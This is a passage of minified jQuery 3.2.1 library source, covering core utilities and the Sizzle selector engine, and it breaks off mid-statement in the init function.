!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof 